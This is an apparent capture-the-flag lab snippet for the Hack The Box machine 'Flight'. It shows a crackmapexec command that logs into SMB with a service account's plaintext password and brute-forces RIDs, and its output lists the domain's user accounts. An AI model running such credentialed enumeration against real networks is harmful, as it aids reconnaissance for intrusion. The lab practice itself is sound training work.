 ┌──(ryan㉿kali)-[~/HTB/Flight]
└─$ crackmapexec smb flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13' --rid-brute | grep SidTypeUser
SMB flight.htb 445 G0 500: flight\Administrator (SidTypeUser)
SMB flight.htb 445 G0 501: flight\Guest (SidTypeUser)
SMB flight.htb 445 G0 502: flight\krbtgt (SidTypeUser)
SMB flight.htb 445 G0 1001: flight\G0$ (SidTypeUser)
SMB flight.htb 445 G0 1602: flight\S.Moon (SidTypeUser)
SMB flight.htb 445 G0 1603: flight\R.Cold (SidTypeUser)
SMB flight.htb 445 G0 1604: flight\G.Lors (SidTypeUser)
SMB flight.htb 445 G0 1605: flight\L.Kein (SidTypeUser)
SMB flight.htb 445 G0 1606: flight\M.Gold (SidTypeUser)
SMB flight.htb 445 G0 1607: flight\C.Bum (SidTypeUser)
SMB flight.htb 445 G0 1608: flight\W.Walker (SidTypeUser)
SMB flight.htb 445 G0 1609: flight\I.Francis (SidTypeUser)
SMB flight.htb 445 G0 1610: flight\D.Truff (SidTypeUser)
SMB flight.htb 445 G0 1611: flight\V.Stevens (SidTypeUser)
SMB flight.htb 445 G0 1612: flight\svc_apache (SidTypeUser)
SMB flight.htb 445 G0 1613: flight\O.Possum (SidTypeUser)